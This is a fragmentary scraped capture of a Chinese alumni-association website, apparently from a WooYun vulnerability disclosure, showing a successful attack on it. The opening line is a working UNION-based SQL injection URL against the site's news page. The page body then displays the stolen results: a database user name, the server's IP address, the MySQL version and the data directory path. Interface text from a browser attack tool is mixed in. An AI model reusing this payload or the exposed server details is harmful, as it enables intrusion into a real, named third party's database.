 http://www.hitem.cn/news_detail.php?id=34 and 1=2 union select 1,concat(user(),0x3a,version(),0x3a,@@datadir),3,4,5,6,7,8,9 from users
Enable Post data Enable Referrer
设为首页 | 加入收藏
哈尔滨工业大学
京津地区建筑工程管理类学科校友会
用户名: 登陆
密 码: 注册
首页 关于我们 校友活动 校友录 校友社区 学术研究 校友支持
关于我们
About us
心 / news
首页 >> 新闻中心 >> qdm122695533@115.29.77.163:5.1.48-log:/data/mysql/
新闻
qdm122695533@115.29.77.163:5.1.48-log:/data/mysql/
发布：1970-01-01 来源：3 点击：34
www.wooyun.org
新闻